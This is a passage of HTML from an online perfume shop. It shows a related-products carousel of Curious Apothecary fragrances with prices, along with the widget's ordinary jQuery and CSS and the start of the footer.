   <div class="zooomy-product-button"> <a href="/products/aqua-fresca-perfume-fruit-fresh-aquatic-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="4907276356" data-name="Aqua Fresca™ perfume. Fruit Fresh Aquatic by Curious Apothecary" data-handle="aqua-fresca-perfume-fruit-fresh-aquatic-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="1393042882595" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/atmosphere-patchouli-noir-perfume-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="1393042882595" data-name="Atmosphere™ Patchouli Noir perfume by Curious Apothecary. Dark Patchouli" data-handle="atmosphere-patchouli-noir-perfume-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/products/AtmosphereperfumeGood_grande.gif?v=1565304582" /> </a></div>
  <div class="zooomy-product-title"> Atmosphere™ Patchouli Noir perfume by Curious Apothecary. Dark Patchouli</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/atmosphere-patchouli-noir-perfume-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="1393042882595" data-name="Atmosphere™ Patchouli Noir perfume by Curious Apothecary. Dark Patchouli" data-handle="atmosphere-patchouli-noir-perfume-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="90536941" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/beaus-and-eros-perfume-spray-teak-and-woods" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="90536941" data-name="Beaus and Eros ™ perfume spray. Teak and Woods by Curious Apothecary" data-handle="beaus-and-eros-perfume-spray-teak-and-woods"> <img src="//themefragrance.com/cdn/shop/products/CuriousAothecaryBeausandErosTeakwood_grande.jpg?v=1679512430" /> </a></div>
  <div class="zooomy-product-title"> Beaus and Eros ™ perfume spray. Teak and Woods by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/beaus-and-eros-perfume-spray-teak-and-woods" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="90536941" data-name="Beaus and Eros ™ perfume spray. Teak and Woods by Curious Apothecary" data-handle="beaus-and-eros-perfume-spray-teak-and-woods">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
<div id="90536893" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/bows-and-eros-perfume-spray-art-house-rose" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="90536893" data-name="Bows and Eros™ perfume spray. Art house Rose by Curious Apothecary" data-handle="bows-and-eros-perfume-spray-art-house-rose"> <img src="//themefragrance.com/cdn/shop/products/BowsandEroswebsite_grande.jpg?v=1565304588" /> </a></div>
  <div class="zooomy-product-title"> Bows and Eros™ perfume spray. Art house Rose by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/bows-and-eros-perfume-spray-art-house-rose" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="90536893" data-name="Bows and Eros™ perfume spray. Art house Rose by Curious Apothecary" data-handle="bows-and-eros-perfume-spray-art-house-rose">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="6699451154505" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/copy-of-poette-cassis-and-pomegranate-perfume-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="6699451154505" data-name="Cafe Blonde™ perfume by Curious Apothecary. Madagascar Vanilla Fruity Floral" data-handle="copy-of-poette-cassis-and-pomegranate-perfume-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/products/CAFEBLONDEWEBSITEquicker_grande.gif?v=1649443068" /> </a></div>
  <div class="zooomy-product-title"> Cafe Blonde™ perfume by Curious Apothecary. Madagascar Vanilla Fruity Floral</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/copy-of-poette-cassis-and-pomegranate-perfume-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="6699451154505" data-name="Cafe Blonde™ perfume by Curious Apothecary. Madagascar Vanilla Fruity Floral" data-handle="copy-of-poette-cassis-and-pomegranate-perfume-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
<div id="90523797" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/i-am-kitten-perfume-spray-violet-floral" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="90523797" data-name="Curious Apothecary I am Kitten ™ perfume spray. Violet floral" data-handle="i-am-kitten-perfume-spray-violet-floral"> <img src="//themefragrance.com/cdn/shop/files/CURIOUSAPOTHECARYIAMKITTENFLOWERSC_grande.jpg?v=1707331129" /> </a></div>
  <div class="zooomy-product-title"> Curious Apothecary I am Kitten ™ perfume spray. Violet floral</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/i-am-kitten-perfume-spray-violet-floral" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="90523797" data-name="Curious Apothecary I am Kitten ™ perfume spray. Violet floral" data-handle="i-am-kitten-perfume-spray-violet-floral">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
<div id="335375185" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/curious-apothecary-tiare-tehani-perfume-island-flowers-jasmine-frangipani-tuberose" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="335375185" data-name="Curious Apothecary Tiare Tehani™ perfume. Island flowers, jasmine, frangipani, tuberose." data-handle="curious-apothecary-tiare-tehani-perfume-island-flowers-jasmine-frangipani-tuberose"> <img src="//themefragrance.com/cdn/shop/products/CuriousApothecaryTiareTehani_3000x3000px_grande.gif?v=1644513721" /> </a></div>
  <div class="zooomy-product-title"> Curious Apothecary Tiare Tehani™ perfume. Island flowers, jasmine, frangipani, tuberose.</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/curious-apothecary-tiare-tehani-perfume-island-flowers-jasmine-frangipani-tuberose" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="335375185" data-name="Curious Apothecary Tiare Tehani™ perfume. Island flowers, jasmine, frangipani, tuberose." data-handle="curious-apothecary-tiare-tehani-perfume-island-flowers-jasmine-frangipani-tuberose">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
 
    
 
    
<div id="610619850787" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/foret-blanc-perfume-best-vanilla-sandalwood-fragrance-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="610619850787" data-name="Foret Blanc™ perfume. Best Vanilla Sandalwood fragrance by Curious Apothecary" data-handle="foret-blanc-perfume-best-vanilla-sandalwood-fragrance-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/files/CURIOUSAPOTHECARYFORETBLANCSHADOWA2024_grande.jpg?v=1750966697" /> </a></div>
  <div class="zooomy-product-title"> Foret Blanc™ perfume. Best Vanilla Sandalwood fragrance by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/foret-blanc-perfume-best-vanilla-sandalwood-fragrance-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="610619850787" data-name="Foret Blanc™ perfume. Best Vanilla Sandalwood fragrance by Curious Apothecary" data-handle="foret-blanc-perfume-best-vanilla-sandalwood-fragrance-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="6872771919945" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/french-lips-modern-rose-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="6872771919945" data-name="French Lips™ Rose perfume. Modern Rose by Curious Apothecary" data-handle="french-lips-modern-rose-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/products/CURIOUSAPOTHECARYFRENCHLIPSROSEwebsite_grande.gif?v=1667506052" /> </a></div>
  <div class="zooomy-product-title"> French Lips™ Rose perfume. Modern Rose by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/french-lips-modern-rose-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="6872771919945" data-name="French Lips™ Rose perfume. Modern Rose by Curious Apothecary" data-handle="french-lips-modern-rose-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
<div id="6617287229513" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/goddess-wood-palo-santo-perfume-spray-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="6617287229513" data-name="GODDESS WOOD™ Palo Santo perfume spray by Curious Apothecary." data-handle="goddess-wood-palo-santo-perfume-spray-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/products/CuriousApothecaryGoddessWood_grande.jpg?v=1636215833" /> </a></div>
  <div class="zooomy-product-title"> GODDESS WOOD™ Palo Santo perfume spray by Curious Apothecary.</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/goddess-wood-palo-santo-perfume-spray-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="6617287229513" data-name="GODDESS WOOD™ Palo Santo perfume spray by Curious Apothecary." data-handle="goddess-wood-palo-santo-perfume-spray-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
 
    
 
    
<div id="4123849156" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/luminos-perfume-spray-creamy-sandalwood-moonlight-spices-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="4123849156" data-name="Luminos™ perfume spray. Creamy sandalwood, moonlit spices by Curious Apothecary" data-handle="luminos-perfume-spray-creamy-sandalwood-moonlight-spices-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/products/LuminosVogueTumblr_grande.gif?v=1565304633" /> </a></div>
  <div class="zooomy-product-title"> Luminos™ perfume spray. Creamy sandalwood, moonlit spices by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/luminos-perfume-spray-creamy-sandalwood-moonlight-spices-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="4123849156" data-name="Luminos™ perfume spray. Creamy sandalwood, moonlit spices by Curious Apothecary" data-handle="luminos-perfume-spray-creamy-sandalwood-moonlight-spices-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
 
    
 
    
<div id="1475364388899" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/maroc-perfume-by-curious-apothecary-milky-fig-and-spice" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="1475364388899" data-name="Maroc™ perfume by Curious Apothecary. Milky fig and spice" data-handle="maroc-perfume-by-curious-apothecary-milky-fig-and-spice"> <img src="//themefragrance.com/cdn/shop/files/CuriousapothecaryMAROC20252_grande.jpg?v=1750967069" /> </a></div>
  <div class="zooomy-product-title"> Maroc™ perfume by Curious Apothecary. Milky fig and spice</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/maroc-perfume-by-curious-apothecary-milky-fig-and-spice" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="1475364388899" data-name="Maroc™ perfume by Curious Apothecary. Milky fig and spice" data-handle="maroc-perfume-by-curious-apothecary-milky-fig-and-spice">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
<div id="6176848068" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/moment-of-stillness-perfume-sandalwood-rose-woods-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="6176848068" data-name="Moment of Stillness™ perfume. Sandalwood Rose Woods by Curious Apothecary" data-handle="moment-of-stillness-perfume-sandalwood-rose-woods-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/files/CuriousapothecaryMomentofstillness2025-2_grande.jpg?v=1758826796" /> </a></div>
  <div class="zooomy-product-title"> Moment of Stillness™ perfume. Sandalwood Rose Woods by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/moment-of-stillness-perfume-sandalwood-rose-woods-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="6176848068" data-name="Moment of Stillness™ perfume. Sandalwood Rose Woods by Curious Apothecary" data-handle="moment-of-stillness-perfume-sandalwood-rose-woods-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
 
    
<div id="6861113622601" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/naughty-cupcake-gourmand-vanilla-perfume-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="6861113622601" data-name="Naughty Cupcake™ Gourmand Vanilla perfume by Curious Apothecary" data-handle="naughty-cupcake-gourmand-vanilla-perfume-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/files/CuriousapothecaryNaughtyCupcake2025_grande.jpg?v=1758826220" /> </a></div>
  <div class="zooomy-product-title"> Naughty Cupcake™ Gourmand Vanilla perfume by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/naughty-cupcake-gourmand-vanilla-perfume-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="6861113622601" data-name="Naughty Cupcake™ Gourmand Vanilla perfume by Curious Apothecary" data-handle="naughty-cupcake-gourmand-vanilla-perfume-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="11216940868" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/noche-nuit-perfume-midnight-dark-tuberose-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="11216940868" data-name="Noche Nuit™ perfume. Midnight Dark Tuberose by Curious Apothecary" data-handle="noche-nuit-perfume-midnight-dark-tuberose-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/products/NocheNuit_grande.gif?v=1565304652" /> </a></div>
  <div class="zooomy-product-title"> Noche Nuit™ perfume. Midnight Dark Tuberose by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/noche-nuit-perfume-midnight-dark-tuberose-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="11216940868" data-name="Noche Nuit™ perfume. Midnight Dark Tuberose by Curious Apothecary" data-handle="noche-nuit-perfume-midnight-dark-tuberose-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
<div id="4345179177033" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/obsidian-rose-perfume-curious-apothecary-celestial-cardamom-rose" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="4345179177033" data-name="Obsidian Rose™ Perfume Curious Apothecary. Celestial Cardamom Rose" data-handle="obsidian-rose-perfume-curious-apothecary-celestial-cardamom-rose"> <img src="//themefragrance.com/cdn/shop/products/obsidian_rose_1_grande.png?v=1574109523" /> </a></div>
  <div class="zooomy-product-title"> Obsidian Rose™ Perfume Curious Apothecary. Celestial Cardamom Rose</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/obsidian-rose-perfume-curious-apothecary-celestial-cardamom-rose" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="4345179177033" data-name="Obsidian Rose™ Perfume Curious Apothecary. Celestial Cardamom Rose" data-handle="obsidian-rose-perfume-curious-apothecary-celestial-cardamom-rose">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
<div id="4907213124" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/opaline-blanc-perfume-gardenia-tuberose-island-iridescent-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="4907213124" data-name="Opaline Blanc™ perfume. Gardenia tuberose Island iridescent by Curious Apothecary" data-handle="opaline-blanc-perfume-gardenia-tuberose-island-iridescent-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/files/Opalineblanc2024_grande.jpg?v=1737819124" /> </a></div>
  <div class="zooomy-product-title"> Opaline Blanc™ perfume. Gardenia tuberose Island iridescent by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/opaline-blanc-perfume-gardenia-tuberose-island-iridescent-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="4907213124" data-name="Opaline Blanc™ perfume. Gardenia tuberose Island iridescent by Curious Apothecary" data-handle="opaline-blanc-perfume-gardenia-tuberose-island-iridescent-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="92078612" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/paisley-too-patchouli-chocolate-perfume-spray-by-curious-apothecary-patchouli-amber-cacao-chocolate" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="92078612" data-name="Paisley Too ™ Patchouli Chocolate perfume spray by Curious Apothecary. Patchouli Amber Cacao Chocolate" data-handle="paisley-too-patchouli-chocolate-perfume-spray-by-curious-apothecary-patchouli-amber-cacao-chocolate"> <img src="//themefragrance.com/cdn/shop/products/CuriousapothecaryPaisleytoobird2_grande.jpg?v=1707325822" /> </a></div>
  <div class="zooomy-product-title"> Paisley Too ™ Patchouli Chocolate perfume spray by Curious Apothecary. Patchouli Amber Cacao Chocolate</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/paisley-too-patchouli-chocolate-perfume-spray-by-curious-apothecary-patchouli-amber-cacao-chocolate" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="92078612" data-name="Paisley Too ™ Patchouli Chocolate perfume spray by Curious Apothecary. Patchouli Amber Cacao Chocolate" data-handle="paisley-too-patchouli-chocolate-perfume-spray-by-curious-apothecary-patchouli-amber-cacao-chocolate">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
 
    
<div id="6648804376649" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/poette-black-currant-perfume-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="6648804376649" data-name="Poette™ Cassis and Pomegranate Perfume by Curious Apothecary" data-handle="poette-black-currant-perfume-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/files/CURIOUSAPOTHECARYPOMEGRANATEPOETTE_grande.jpg?v=1707325629" /> </a></div>
  <div class="zooomy-product-title"> Poette™ Cassis and Pomegranate Perfume by Curious Apothecary</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/poette-black-currant-perfume-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="6648804376649" data-name="Poette™ Cassis and Pomegranate Perfume by Curious Apothecary" data-handle="poette-black-currant-perfume-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="4383505743945" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/ravenfire-perfume-by-curious-apothecary-smokey-vanilla" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="4383505743945" data-name="Ravenfire™ Perfume by Curious Apothecary. Embers and Vanilla" data-handle="ravenfire-perfume-by-curious-apothecary-smokey-vanilla"> <img src="//themefragrance.com/cdn/shop/files/CuriousapothecaryRavenfire2025_grande.jpg?v=1750967169" /> </a></div>
  <div class="zooomy-product-title"> Ravenfire™ Perfume by Curious Apothecary. Embers and Vanilla</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/ravenfire-perfume-by-curious-apothecary-smokey-vanilla" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="4383505743945" data-name="Ravenfire™ Perfume by Curious Apothecary. Embers and Vanilla" data-handle="ravenfire-perfume-by-curious-apothecary-smokey-vanilla">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
  
    
 
    
 
    
 
    
<div id="4093347692579" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/spirit-wood-palo-santo-perfume-spray-by-curious-apothecary-natural-perfume-and-fragrance" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="4093347692579" data-name="Spirit Wood™ Palo Santo Perfume Spray by Curious Apothecary. Natural perfume and fragrance" data-handle="spirit-wood-palo-santo-perfume-spray-by-curious-apothecary-natural-perfume-and-fragrance"> <img src="//themefragrance.com/cdn/shop/products/ezgif.com-gif-maker_2_grande.gif?v=1568529676" /> </a></div>
  <div class="zooomy-product-title"> Spirit Wood™ Palo Santo Perfume Spray by Curious Apothecary. Natural perfume and fragrance</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/spirit-wood-palo-santo-perfume-spray-by-curious-apothecary-natural-perfume-and-fragrance" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="4093347692579" data-name="Spirit Wood™ Palo Santo Perfume Spray by Curious Apothecary. Natural perfume and fragrance" data-handle="spirit-wood-palo-santo-perfume-spray-by-curious-apothecary-natural-perfume-and-fragrance">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="1470849220643" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/sun-dial-fresh-orange-blossom-perfume-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="1470849220643" data-name="Sun Dial™ Fresh Orange Blossom Perfume by Curious Apothecary." data-handle="sun-dial-fresh-orange-blossom-perfume-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/files/SunDialsparkles_1_grande.gif?v=1702411604" /> </a></div>
  <div class="zooomy-product-title"> Sun Dial™ Fresh Orange Blossom Perfume by Curious Apothecary.</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/sun-dial-fresh-orange-blossom-perfume-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="1470849220643" data-name="Sun Dial™ Fresh Orange Blossom Perfume by Curious Apothecary." data-handle="sun-dial-fresh-orange-blossom-perfume-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
 
    
<div id="4604530820" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/the-sea-is-as-turquoise-perfume-spray-sweet-island-coconut-shimmering-pink-sand-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="4604530820" data-name="The Sea is as Turquoise™ perfume spray. Sweet Island Coconut, shimmering pink sand." data-handle="the-sea-is-as-turquoise-perfume-spray-sweet-island-coconut-shimmering-pink-sand-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/products/TheSeaisasTurquoise_grande.gif?v=1565304695" /> </a></div>
  <div class="zooomy-product-title"> The Sea is as Turquoise™ perfume spray. Sweet Island Coconut, shimmering pink sand.</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/the-sea-is-as-turquoise-perfume-spray-sweet-island-coconut-shimmering-pink-sand-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="4604530820" data-name="The Sea is as Turquoise™ perfume spray. Sweet Island Coconut, shimmering pink sand." data-handle="the-sea-is-as-turquoise-perfume-spray-sweet-island-coconut-shimmering-pink-sand-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
<div id="472476778531" class="zooomy-product-grid zooomyrpitem">
  <div class="zooomy-product-img"><a href="/products/the-striped-cabana-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcartimg" data-id="472476778531" data-name="The Striped Cabana™ by Curious Apothecary. Island white floral, adrift summer clouds" data-handle="the-striped-cabana-by-curious-apothecary"> <img src="//themefragrance.com/cdn/shop/products/TheStripedCabana2_grande.gif?v=1565304695" /> </a></div>
  <div class="zooomy-product-title"> The Striped Cabana™ by Curious Apothecary. Island white floral, adrift summer clouds</div>
 <div class="zooomy-product-price">
  
   <div class="zooomy-product-sale-price"> $28.50</div>
   

    </div>

   
   
    
   <div class="zooomy-product-button"> <a href="/products/the-striped-cabana-by-curious-apothecary" data-shop="theme-fragrance.myshopify.com" class="zooomyrpcart" data-id="472476778531" data-name="The Striped Cabana™ by Curious Apothecary. Island white floral, adrift summer clouds" data-handle="the-striped-cabana-by-curious-apothecary">Product Details</a></div>
   
   
</div>
    
  
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
 
    
  
  </div>

  



  </div>



<script>
$('[id]').each(function () {
$('[id="' + this.id + '"]:gt(0)').remove();
 });
</script>
  <script src="//themefragrance.com/cdn/shop/t/24/assets/zooomyrpslider.js?v=132033738621618440261642946067" type="text/javascript"></script>


<script>
  jQuery(document).ready(function($) {
"use strict";
$('#zooomy-related-productss').zooomyrpCarousel( {
    loop: false,
    center: false,
    items: 3,
    margin: 30,
    autoplay: true,
    dots:true,
        nav:true,
    autoplayTimeout: 8500,
    smartSpeed: 450,
    navText: ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],
    responsive: {
      0: {
        items: 2
      },
      768: {
        items: 3
      },
      1170: {
        items: 6
      }
    }
  });
});
</script>


<style>


  .zooomyrelatedcontainer{display:flex;flex-wrap: wrap;float:left;width:100%; }
  .zooomyrelated h4{font-size:20px; color:#000000;}
  .zooomy-product-grid{ box-sizing:border-box;}
  .zooomy-product-sale-price{color:#000000;float: left; width: auto; margin-right: 10px;}
  .zooomy-product-compare-price{color:#CB2553;float: left; width: auto;text-decoration: line-through;}
  .zooomy-product-price{float:left; width:100%;}
   .zooomy-product-type{color:#6B736B;float:left; width:100%;}
  .zooomy-product-vendor{color:#6B736B;float:left; width:100%;}
  .zooomy-product-button{float:left; width:100%;padding: 15px 0;box-sizing:border-box;}
  .zooomy-product-button a
  {
    padding:10px 20px;
    box-sizing:border-box;
    margin:0 auto;
    width: 180;
    border-radius: 0px;
    color: #000000;
    background: #FFFFFF;
    font-size: 13px;
    border: 1px solid #000000;
  }
</style>



        <style>
  #awarp-product-related,
  #awarp-shopping-cart-related,
  #awarp-recently-viewed-products{
    clear:both;
  }
</style>
<div id="exto-arp" class="page-width" data-template="product" data-product="6869128249417" data-cart-products="" data-collection=""   data-autopick-collection="166567620" data-collection-products="4345179177033,4123849156,4648528964,1470849220643,1475364388899,11079445060,11216940868,90536893,4350768283721,1393042882595,90536941,610619850787,4907213124,6176848068,472476778531,4907276356,92078612,6440254724,11423561156,4604530820,4093347692579,4383505743945,106909580,6648804376649,6699451154505,6861113622601,6869128249417,6872771919945,90523797,9540399005986,9540412014882,9540420501794,9541024874786,9725797859618,9767430947106," ></div>
<limespot></limespot>
      
      
    </div> <!-- end container -->

    <div class="footer">
      <div class="container">
        <div class="sixteen columns">

          
            <div class="three columns alpha footer_menu_vertical">
              <h6>Menu</h6>
              <ul>
                
                  <li><a href="/search" title="Search">Search</a></li>
                
              </ul>
            </div>
          

          
            <div class="ten columns  center">
               
              
              
                


  <a href="http://tinyurl.com/cc26so" title="theme fragrance on Facebook" class="ss-icon" rel="me" target="_blank">
    &#xF610;
  </a>              









